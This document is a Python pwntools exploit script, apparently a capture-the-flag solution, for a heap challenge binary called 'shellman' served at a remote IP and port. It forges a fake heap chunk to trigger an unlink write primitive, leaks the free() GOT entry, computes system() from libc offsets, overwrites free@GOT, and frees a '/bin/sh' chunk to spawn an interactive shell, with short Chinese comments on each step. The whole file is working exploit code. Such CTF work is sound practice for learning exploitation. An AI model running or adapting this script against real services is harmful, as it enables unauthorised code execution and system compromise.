 from pwn import *
context.arch = "amd64"
elf = ELF('./shellman')
libc=ELF('./libc-2.19.so')
#io = process('./shellman')
io=remote('118.89.138.44',30013)
ptr_addr = 0x6016d0   #RW地址

def new(sc):
    io.recv(timeout = 1)
    io.sendline('2')
    io.recv(timeout = 1)
    io.sendline(str(len(sc)))
    io.recv(timeout = 1)
    io.send(sc)

def edit(index, sc):
    io.recv(timeout = 1)
    io.sendline('3')
    io.recv(timeout = 1)
    io.sendline(str(index))
    io.recv(timeout = 1)
    io.sendline(str(len(sc)))
    io.recv(timeout = 1)
    io.send(sc)

def delete(index):
    io.recv(timeout = 1)
    io.sendline('4')
    io.recv(timeout = 1)
    io.sendline(str(index))

def list():
    io.recv(timeout = 1)
    io.sendline('1')
    io.recvuntil('SHELLCODE 0: ')
    content = io.read(16).decode('hex')
    print content
    return u64(content)

new('a' * 0xa0)
new('b' * 0xa0)
new("/bin/sh;" + 'c' * 0x98)#申请三个chunk，其中chunk3存放system需要的参数"/bin/sh"
payload = p64(0) + p64(0xA1) + p64(ptr_addr-0x18)+p64(ptr_addr-0x10)+'a'*0x80+p64(0xa0)+p64(0xb0)
edit(0, payload)#构造chunk1的内容，绕过冲突检测，再将chunk2的flag位覆盖为0
delete(1)#触发unlink漏洞，获得RW地址段控制权
free_got = elf.got['free']
payload2 = p64(0)+p64(1)+p64(0x9)+p64(free_got)
edit(0, payload2)#向RW段写入构造好的内容
free_addr = list()#读取free_got地址
system_addr = free_addr-(libc.symbols['free']-libc.symbols['system'])#计算system地址
edit(0, p64(system_addr))#覆盖free_got地址
delete(2)#system("/bin/sh")
io.interactive()